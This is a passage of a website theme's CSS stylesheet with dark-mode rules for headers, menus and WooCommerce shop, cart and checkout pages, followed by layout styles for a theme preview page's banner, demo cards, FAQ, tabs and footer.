  color: var(--color-white);
}
body.active-dark-mode .header-area.color-black a.rn-btn {
  border: 2px solid var(--color-dark-border);
}
body.active-dark-mode .mainmenunav ul.mainmenu > li ul.submenu li > a {
  color: var(--color-dark-body);
}
body.active-dark-mode .mainmenunav ul.mainmenu > li ul.submenu li:hover > a {
  background: #191919;
}
body.active-dark-mode .header-area.color-black a.rn-btn:hover {
  border-color: var(--color-primary);
}
body.active-dark-mode .header-area.header--fixed.sticky,
body.active-dark-mode .header-area.header-not-transparent,
body.active-dark-mode .header-area.header--sticky.sticky,
body.active-dark-mode .rn-popup-mobile-menu .inner,
body.active-dark-mode .mainmenunav ul.mainmenu > li ul.submenu {
  background: var(--color-darkest);
}
body.active-dark-mode .header-area.header--fixed.sticky .header-wrapper a.rn-btn {
  color: var(--color-white);
  border-color: var(--color-white);
}
body.active-dark-mode .header-area.header--fixed.sticky .header-wrapper a.rn-btn:hover {
  color: var(--color-white);
  border-color: var(--color-primary);
}
body.active-dark-mode .header-area.header-not-transparent .logo a img.logo-sticky,
body.active-dark-mode .header-area.header--sticky.sticky .logo img.logo-sticky,
body.active-dark-mode .rn-popup-mobile-menu .inner .popup-menu-top .logo img.logo-sticky {
  display: none;
}
body.active-dark-mode .header-area.header-not-transparent .logo a img.logo-normal,
body.active-dark-mode .header-area.header--sticky.sticky .logo img.logo-normal,
body.active-dark-mode .rn-popup-mobile-menu .inner .popup-menu-top .logo img.logo-normal {
  display: block;
}
body.active-dark-mode .header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li > a,
body.active-dark-mode .rn-popup-mobile-menu .inner .popup-menu-top .close-menu span,
body.active-dark-mode .rn-popup-mobile-menu ul.mainmenu-item li a {
  color: var(--color-white);
}
body.active-dark-mode .header-area.header-not-transparent a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header-not-transparent button.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header--sticky.sticky a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header--sticky.sticky button.btn-default.btn-border.btn-opacity {
  border-color: var(--color-dark-border);
  color: var(--color-white);
}
body.active-dark-mode .header-area.header-not-transparent .humberger-menu span {
  color: #fff !important;
}
body.active-dark-mode .header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li > a:hover {
  color: var(--color-primary);
}
body.active-dark-mode .rn-popup-mobile-menu ul.mainmenu-item li .submenu li a {
  color: var(--color-white);
}
body.active-dark-mode .header-area.header-not-transparent .my_switcher ul li a img {
  filter: brightness(1);
}
body.active-dark-mode .header-area.header-content-color-dark.header-not-transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
body.active-dark-mode .header-area.header-content-color-dark ul.social-share.social-style--2.color-black li a {
  color: var(--color-white);
}
body.active-dark-mode .rn-popup-mobile-menu ul.mainmenu-item li.has-children > a::after {
  border-color: var(--color-white) transparent transparent transparent;
}
body.active-dark-mode .rn-popup-mobile-menu ul.mainmenu-item li.has-children > a.open::after {
  border-color: transparent transparent var(--color-white) transparent;
}
body.active-dark-mode .rn-popup-mobile-menu ul.mainmenu-item > li {
  border-color: var(--color-dark-border);
}
body.active-dark-mode .rn-popup-mobile-menu .inner {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.7);
}
body.active-dark-mode .header-area.header-not-transparent .mainmenunav ul.mainmenu > li > a {
  color: var(--color-white);
}
body.active-dark-mode .header-area.header-not-transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
body.active-dark-mode .header-area.color-black a.btn-default.btn-border.btn-opacity {
  color: rgba(198, 201, 216, 0.75);
  border-color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .header-area.color-black a.btn-default.btn-border.btn-opacity:hover {
  color: var(--color-white);
  border-color: var(--color-primary);
}
body.active-dark-mode .header-area.header-content-color-dark.header--transparent a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header-content-color-dark.header--transparent button.btn-default.btn-border.btn-opacity {
  color: rgba(198, 201, 216, 0.75);
  border-color: rgba(198, 201, 216, 0.75);
}
body.active-dark-mode .header-area.header-content-color-dark.header--transparent .humberger-menu span.text-white {
  color: var(--color-white) !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  body.active-dark-mode .header-style-two .humberger-menu span.text-white {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu {
    background: #101010;
  }
  body.active-dark-mode .header-area .header-wrapper.menu-open .close-menu span {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area.header--fixed.sticky .humberger-menu span.text-white {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li a {
    color: var(--color-white);
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li.has-droupdown > a::after {
    border-color: var(--color-white) transparent transparent transparent;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li.has-droupdown > a.open::after {
    border-color: transparent transparent var(--color-primary) transparent;
  }
}
@media only screen and (max-width: 767px) {
  body.active-dark-mode .header-style-two .humberger-menu span.text-white {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu {
    background: #101010;
  }
  body.active-dark-mode .header-area .header-wrapper.menu-open .close-menu span {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area.header--fixed.sticky .humberger-menu span.text-white {
    color: #c6c9d8 !important;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li a {
    color: var(--color-white);
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li.has-droupdown > a::after {
    border-color: var(--color-white) transparent transparent transparent;
  }
  body.active-dark-mode .header-area .header-wrapper .mainmenunav ul.mainmenu li.has-droupdown > a.open::after {
    border-color: transparent transparent var(--color-primary) transparent;
  }
}
body.active-dark-mode .header-area.header--sticky.sticky .rbt-mini-cart-wrap .mini-cart,
body.active-dark-mode .header-area.header-content-color-dark.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-white);
}
@media only screen and (min-width: 992px) {
  body.active-dark-mode .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li > a {
    color: var(--color-white);
  }
  body.active-dark-mode .header-area.header-content-color-dark a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header-content-color-dark button.btn-default.btn-border.btn-opacity {
    border: 2px solid var(--color-white);
    color: var(--color-white);
  }
}
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-body);
}
body.active-dark-mode .header-area.header-style-3.sticky .my_switcher ul li a img {
  filter: brightness(1);
}
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent ul.social-share.social-style--2.color-black li a {
  color: var(--color-body);
}
body.active-dark-mode .header-area.header-style-3.sticky ul.social-share.social-style--2.color-black li a,
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent.sticky .rbt-mini-cart-wrap .mini-cart,
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent.sticky ul.social-share.social-style--2.color-black li a {
  color: var(--color-white);
}
@media only screen and (min-width: 992px) {
  body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent .mainmenunav ul.mainmenu > li > a {
    color: var(--color-body);
  }
  body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent.sticky .mainmenunav ul.mainmenu > li > a {
    color: var(--color-white);
  }
  body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent button.btn-default.btn-border.btn-opacity {
    border: 2px solid var(--color-body);
    color: var(--color-body);
  }
  body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent.sticky a.btn-default.btn-border.btn-opacity,
body.active-dark-mode .header-area.header-style-3.header-content-color-dark.header--transparent.sticky button.btn-default.btn-border.btn-opacity {
    border: 2px solid var(--color-white);
    color: var(--color-white);
  }
}
body.active-dark-mode .elementor-element-1a9ede4 button.rn-button-style--2.btn_border.btn_border--dark,
body.active-dark-mode .elementor-element-1a9ede4 button.rn-button-style--2.btn_border.rbt-btn-dark,
body.active-dark-mode .elementor-element-1a9ede4 a.rn-button-style--2.btn_border.btn_border--dark,
body.active-dark-mode .elementor-element-1a9ede4 a.rn-button-style--2.btn_border.rbt-btn-dark {
  border: 2px solid #fff;
  color: #fff;
}
body.active-dark-mode .elementor-element-1a9ede4 button.rn-button-style--2.btn_border.btn_border--dark:hover,
body.active-dark-mode .elementor-element-1a9ede4 button.rn-button-style--2.btn_border.rbt-btn-dark:hover,
body.active-dark-mode .elementor-element-1a9ede4 a.rn-button-style--2.btn_border.btn_border--dark:hover,
body.active-dark-mode .elementor-element-1a9ede4 a.rn-button-style--2.btn_border.rbt-btn-dark:hover {
  border-color: var(--color-primary);
  background: var(--color-primary);
  color: #fff;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-f1f0bdd > .elementor-element-populated > .elementor-background-overlay,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-db712e8 > .elementor-element-populated > .elementor-background-overlay,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-94801eb > .elementor-element-populated > .elementor-background-overlay {
  background-color: #0c0c0c;
  background-image: none;
  opacity: 1;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-f1f0bdd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-f1f0bdd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-db712e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-db712e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-94801eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-94801eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-image: none;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-5606365 img,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-07022ea img,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-6c39880 img {
  filter: brightness(100%) contrast(127%) saturate(87%) blur(0px) hue-rotate(187deg);
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-bce1fc2 > .elementor-element-populated > .elementor-background-overlay,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-6171fc3 > .elementor-element-populated > .elementor-background-overlay,
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-dd4b1a4 > .elementor-element-populated > .elementor-background-overlay {
  background: #0c0c0c;
  opacity: 1;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-e38a726 img {
  filter: brightness(100%) contrast(127%) saturate(87%) blur(0px) hue-rotate(187deg);
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-7f18ad8 > .elementor-background-overlay {
  background-color: #101010;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-7f18ad8:not(.elementor-motion-effects-element-type-background),
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-7f18ad8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #191919;
  background-image: none;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-077a517:not(.elementor-motion-effects-element-type-background), body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-077a517 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-image: none;
}
body.active-dark-mode .elementor-2402 .elementor-element.elementor-element-077a517 > .elementor-background-overlay {
  background-color: #101010;
  background-image: none;
}

.active-dark-mode .product .shop-product-info h3 a {
  color: #ffffff;
}

.active-dark-mode.woocommerce ul.products li.product .price {
  color: rgba(198, 201, 216, 0.75);
}

.active-dark-mode span.woocommerce-Price-amount.amount {
  color: rgba(198, 201, 216, 0.75);
}

.active-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  background: rgba(255, 255, 255, 0.1);
}

.active-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  color: #fff;
}

.active-dark-mode.woocommerce div.product .woocommerce-tabs h2,
.active-dark-mode.woocommerce div.product .woocommerce-tabs #respond .comment-reply-title {
  color: #ffffff;
}

.active-dark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: transparent;
}

.active-dark-mode .product .shop-product-info h3 a:hover {
  color: var(--color-primary);
}

.active-dark-mode .woocommerce a.remove,
.active-dark-mode .woocommerce .quantity .qty,
.active-dark-mode .woocommerce-cart .woocommerce .actions #coupon_code {
  color: #ffffff !important;
}

.active-dark-mode .woocommerce .quantity .qty {
  background-color: #191919;
  border-color: var(--color-dark-border);
}

.active-dark-mode .woocommerce-cart .woocommerce .actions #coupon_code {
  border-color: var(--color-dark-border);
}

.woocommerce-cart.active-dark-mode .woocommerce table.shop_table th,
.woocommerce-cart.active-dark-mode .woocommerce table.shop_table td {
  border-color: var(--color-dark-border);
  color: #ffffff;
}

.active-dark-mode .woocommerce table.shop_table {
  border-color: var(--color-dark-border);
}

.active-dark-mode .woocommerce-cart.active-dark-mode .woocommerce .actions #coupon_code,
.active-dark-mode .select2-container--default .select2-selection--single {
  border-color: var(--color-dark-border);
}

.active-dark-mode .woocommerce-error,
.active-dark-mode .woocommerce-info,
.active-dark-mode .woocommerce-message {
  background-color: #0c0c0c;
}

.active-dark-mode #add_payment_method #payment,
.active-dark-mode .woocommerce-cart #payment,
.active-dark-mode .woocommerce-checkout #payment {
  background: #101010;
}

.active-dark-mode .woocommerce table.shop_table th {
  color: #fff;
}

.active-dark-mode .select2-dropdown {
  background-color: #101010;
  border: 1px solid #101010;
}

.active-dark-mode.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  background: #101010;
  border-color: var(--color-dark-border);
}

.active-dark-mode .woocommerce-form-login__rememberme .woocommerce-form__input-checkbox + span {
  color: #fff;
}

.active-dark-mode #add_payment_method #payment ul.payment_methods,
.active-dark-mode .woocommerce-cart #payment ul.payment_methods,
.active-dark-mode .woocommerce-checkout #payment ul.payment_methods,
.active-dark-mode .woocommerce table.shop_table td,
.active-dark-mode .woocommerce table.shop_table th {
  border-color: var(--color-dark-border);
}

.active-dark-mode .woocommerce form.checkout_coupon,
.active-dark-mode .woocommerce form.login,
.active-dark-mode .woocommerce form.register,
.active-dark-mode.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-color: var(--color-dark-border);
}

.active-dark-mode.woocommerce div.product form.cart .variations label {
  color: #fff;
}

.active-dark-mode.woocommerce div.product .product-meta a,
.active-dark-mode.woocommerce div.product .product_meta a {
  color: #fff;
}

.active-dark-mode.woocommerce table.shop_attributes th,
.active-dark-mode.woocommerce table.shop_attributes td {
  color: #fff;
  border-color: var(--color-dark-border) !important;
}

.active-dark-mode #review_form_wrapper,
.active-dark-mode.woocommerce-account .woocommerce .addresses address,
.active-dark-mode.woocommerce .woocommerce-customer-details address,
.active-dark-mode.woocommerce-cart .woocommerce .actions #coupon_code {
  border-color: var(--color-dark-border);
}

.active-dark-mode.woocommerce-cart .woocommerce .actions #coupon_code::-webkit-input-placeholder,
.active-dark-mode .woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.active-dark-mode .woocommerce form .form-row .input-text::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: var(--color-dark-body) !important;
}

.active-dark-mode.woocommerce-cart .woocommerce .actions #coupon_code::-moz-placeholder,
.active-dark-mode .woocommerce form .form-row input.input-text::-moz-placeholder,
.active-dark-mode .woocommerce form .form-row .input-text::-moz-placeholder {
  /* Firefox 19+ */
  color: var(--color-dark-body) !important;
}

.active-dark-mode.woocommerce-cart .woocommerce .actions #coupon_code:-ms-input-placeholder,
.active-dark-mode .woocommerce form .form-row input.input-text:-ms-input-placeholder,
.active-dark-mode .woocommerce form .form-row .input-text:-ms-input-placeholder {
  /* IE 10+ */
  color: var(--color-dark-body) !important;
}

.active-dark-mode.woocommerce-cart .woocommerce .actions #coupon_code:-moz-placeholder,
.active-dark-mode .woocommerce form .form-row input.input-text:-moz-placeholder,
.active-dark-mode .woocommerce form .form-row .input-text:-moz-placeholder {
  /* Firefox 18- */
  color: var(--color-dark-body) !important;
}

.active-dark-mode .woocommerce form .form-row input.input-text,
.active-dark-mode .woocommerce form .form-row textarea,
.active-dark-mode .select2-container--default .select2-selection--single .select2-selection__rendered,
.active-dark-mode .woocommerce form .form-row .input-text,
.active-dark-mode .woocommerce-page form .form-row .input-text,
.active-dark-mode .woocommerce-EditAccountForm.edit-account legend,
.active-dark-mode.woocommerce-account .woocommerce .addresses address,
.active-dark-mode.woocommerce .woocommerce-customer-details address,
.active-dark-mode b,
.active-dark-mode strong {
  color: var(--color-dark-body);
}

.active-dark-mode.woocommerce-page .entry-content a.button {
  color: var(--color-white) !important;
}

/* Previe Styles  */
.main-wrapper {
  position: relative;
  background: #ffffff;
}

.prv-header-area {
  padding: 18px 85px;
  padding-top: 18px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .fullscreen.empty-div {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .fullscreen.empty-div {
    display: none;
  }
}

.with-particles {
  position: relative;
  z-index: 3;
}
.with-particles .frame-layout__particles {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
}
@media only screen and (max-width: 575px) {
  .with-particles .frame-layout__particles {
    display: none;
  }
}
.with-particles .inner {
  position: relative;
  z-index: 3;
}

.gradient-overlay {
  position: relative;
}

.gradient-overlay::before {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  content: "";
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/$black-color+7,000000+100&0+50,0.5+100 */
  background: -moz-linear-gradient(-45deg, rgba(0, 0, 0, 0) 7%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, rgba(0, 0, 0, 0) 7%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, rgba(0, 0, 0, 0) 7%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="$black-color00", endColorstr="#80000000",GradientType=1 );
  /* IE6-9 fallback on horizontal gradient */
}

.prv-banner-wrapper {
  min-height: 100vh;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed;
  display: flex;
  align-items: center;
  position: fixed;
  width: 100%;
  top: 0px;
  left: 0px;
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper {
    min-height: auto;
    position: static;
    padding: 60px 0;
    background-image: none !important;
    background-color: #f6f6f6;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .prv-banner-wrapper {
    min-height: auto;
    position: static;
    padding: 80px 0;
    background-image: none !important;
    background-color: #f6f6f6;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .prv-banner-wrapper {
    min-height: auto;
    position: static;
    padding: 80px 0;
    background-image: none !important;
    background-color: #f6f6f6;
  }
}
.prv-banner-wrapper .inner {
  padding: 35px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-banner-wrapper .inner {
    padding: 35px 0;
  }
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper .inner {
    padding: 0;
  }
}
.prv-banner-wrapper .inner .logo img {
  max-height: 70px;
}
.prv-banner-wrapper .inner .title {
  font-size: 23px;
  color: #515462;
  line-height: 42px;
  margin: 30px 0 50px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-banner-wrapper .inner .title {
    font-size: 20px;
    line-height: 36px;
    margin: 24px 0 40px 0;
  }
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper .inner .title {
    margin: 32px 0 20px 0;
  }
}
.prv-banner-wrapper .inner .purshase-btn {
  margin-left: -15px;
  margin-right: -15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-banner-wrapper .inner .purshase-btn {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper .inner .purshase-btn {
    margin-left: -5px;
    margin-right: -5px;
  }
}
.prv-banner-wrapper .inner .purshase-btn a {
  margin-left: 15px;
  margin-right: 15px;
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper .inner .purshase-btn a {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-banner-wrapper .inner .purshase-btn a.rn-button-style--2 {
    padding: 10px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .prv-banner-wrapper .inner .purshase-btn a.rn-button-style--2 {
    padding: 9px 12px;
    font-size: 14px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-banner-wrapper .inner .purshase-btn a {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .prv-banner-wrapper .inner .purshase-btn a + a {
    margin-top: 10px;
  }
}

/*---------------------
    Demo Area  
-----------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-demo-area .wrapper {
    padding: 0 30px !important;
  }
}
@media only screen and (max-width: 767px) {
  .home-demo-area .wrapper {
    padding: 0 30px !important;
  }
}
.home-demo-area .section-title.text-white h2 {
  color: #c6c9d8;
  margin-bottom: 9px;
}
.home-demo-area .section-title.text-white p {
  color: #c6c9d8;
  opacity: 0.75;
  font-weight: 300;
}

.bg_color--7 .single-demo {
  position: relative;
}
.bg_color--7 .single-demo a > span {
  display: block;
  text-align: center;
  padding: 20px 0;
  color: rgba(255, 255, 255, 0.7);
  font-size: 20px;
  font-weight: 500;
  transition: 0.3s ease-in-out;
  letter-spacing: 0.2px;
}

.single-demo {
  padding: 0 20px;
  margin-top: 80px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-demo {
    padding: 0px;
    margin-top: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-demo {
    padding: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-demo {
    padding: 0px;
    margin-top: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .single-demo {
    padding: 0px;
    margin-top: 40px;
  }
}
.single-demo a {
  display: block;
  position: relative;
  z-index: 2;
  transition: 0.7s cubic-bezier(0.26, 0.76, 0.3, 0.75);
  background: #0c0c0c;
  border-radius: 6px;
}
.single-demo a img {
  box-shadow: inherit;
  width: 100% !important;
  border-radius: 6px 6px 0 0;
}
.single-demo a .title {
  display: block;
  text-align: left;
  padding: 20px 95px;
  color: #1f1f25;
  font-size: 18px;
  font-weight: 500;
  transition: 0.3s ease-in-out;
  letter-spacing: 0.2px;
  margin: 0;
  text-align: center;
  color: #fff;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-demo a .title {
    padding: 20px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-demo a .title {
    padding: 20px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .single-demo a .title {
    padding: 20px 20px;
  }
}
.single-demo a .info {
  display: block;
  padding: 0;
  color: rgba(29, 29, 36, 0.75);
  font-size: 14px;
  font-weight: 300;
  transition: 0.3s ease-in-out;
  line-height: 25px;
}
.single-demo a > span.number {
  display: none;
  position: absolute;
  color: #f6f6f6;
  z-index: -1;
  font-size: 81px;
  bottom: -55px;
  line-height: inherit;
  font-weight: 300;
  letter-spacing: 11px;
}
.single-demo a:hover {
  -webkit-transform: translate3d(0, -10px, 0);
}
.single-demo a:hover img {
  box-shadow: inherit;
}
.single-demo a .label-new {
  position: absolute;
  background: var(--color-primary);
  background: linear-gradient(145deg, var(--color-primary) 0%, var(--color-secondary) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="var(--color-primary)", endColorstr="var(--color-secondary)",GradientType=1 );
  padding: 9px 14px;
  color: #fff;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-demo a .label-new {
    right: 0;
    top: 0%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-demo a .label-new {
    right: 0;
    top: 0%;
  }
}
@media only screen and (max-width: 767px) {
  .single-demo a .label-new {
    right: 0;
    top: 0%;
  }
}

/*-------------------
Faq Area  
----------------------*/
.pv-feaq-area .accodion-style--1 .accordion__item + .accordion__item {
  margin-top: 20px;
}
.pv-feaq-area .accodion-style--1 .accordion__item .accordion__heading .accordion__button {
  font-size: 18px;
  padding: 10px 0;
}
.pv-feaq-area .accodion-style--1 .accordion__item .accordion__heading {
  width: 100%;
}
.pv-feaq-area .accodion-style--1 .accordion__item .accordion__heading .accordion__button::after {
  width: 100%;
}
.pv-feaq-area .accodion-style--1 .accordion__item .accordion__heading .accordion__button::after {
  height: 2px;
}

/*-------------------
    Tab BUtton  
---------------------*/
.tablist-inner {
  display: flex;
  justify-content: center;
}

.pv-tab-button {
  display: flex;
  flex-wrap: wrap;
  border: 1px solid var(--color-border);
  border-radius: 50em;
}
@media only screen and (max-width: 767px) {
  .pv-tab-button {
    border: 0 none;
    border-bottom: 1px solid var(--color-border);
    border-radius: inherit;
    padding-bottom: 22px;
  }
}
.pv-tab-button li,
.pv-tab-button button {
  border: 0 none;
  cursor: pointer;
  padding: 0.83333em 34px;
  margin: -1px -2px -1px;
  border-radius: 50em;
  font-size: 0.88889em;
  font-weight: 600;
  transition: all 0.45s cubic-bezier(0, 0, 0.2, 1);
}
@media only screen and (max-width: 767px) {
  .pv-tab-button li,
.pv-tab-button button {
    padding: 0.83333em 20px;
  }
}
.pv-tab-button li.is-checked,
.pv-tab-button button.is-checked {
  background-color: var(--color-primary);
  color: #ffffff !important;
  pointer-events: none;
}

/*-----------------------
Footer Style  
-------------------------*/
.prv-footer .inner h2.title {
  color: #1f1f25;
  font-size: 60px;
  font-weight: 500;
  margin-bottom: 65px;
}

a.purchase-btn {
  display: inline-block;
  padding: 0 75px;
  height: 70px;
  line-height: 70px;
  border-radius: 43px;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  transition: 0.4s ease-in-out;
  color: #ffffff;
  background: #1f1f25;
  border: 1px solid #1f1f25;
}
a.purchase-btn:hover {
  color: #1f1f25;
  border: 1px solid #1f1f25;
  background: transparent;
}

/* Feature Area */
.prv-feature .content h3.title {
  color: #c6c9d8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .prv-feature .content h3.title {
    margin-bottom: 13px;
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .prv-feature .content h3.title {
    margin-bottom: 13px;
    font-size: 20px;
  }
}
.prv-feature .content p.subtitle {
  color: #c6c9d8;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .prv-feature .content p.subtitle {
    font-size: 16px;
    line-height: 28px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .prv-feature .content p.subtitle {
    font-size: 16px;
    line-height: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .prv-feature .content p.subtitle {
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
  }
}

.text-white-wrapper a.rn-button-style--2 {
  border: 2px solid #fff;
  color: #fff;
}

/*--------------------
    Code New  
----------------------*/
.pv-slider-area .slide .inner h1.title {
  font-size: 80px;
  line-height: 100px;
}

.pv-slider-area .slide.slide-style-1 .inner {
  padding-top: 50px;
}

.home-demo-area .pv-tab-button {
  margin-bottom: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .home-demo-area .pv-tab-button {
    margin-bottom: 10px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-demo-area .pv-tab-button {
    margin-bottom: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-demo-area .pv-tab-button {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .home-demo-area .pv-tab-button {
    margin-bottom: 30px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .single-demo a .title {
    padding: 20px 35px;
    font-size: 16px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .pv-slider-area .slide.slide-style-1 .inner {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .pv-slider-area .slide .inner h1.title {
    font-size: 60px;
    line-height: 75px;
  }

  .pv-slider-area .slide.slide-style-1 .inner {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .pv-slider-area .slide .inner h1.title {
    font-size: 60px;
    line-height: 75px;
  }

  .pv-slider-area .slide.slide-style-1 .inner {
    padding-top: 65px;
  }
}
@media only screen and (max-width: 575px) {
  .pv-slider-area .slide .inner h1.title {
    font-size: 37px;
    line-height: 48px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
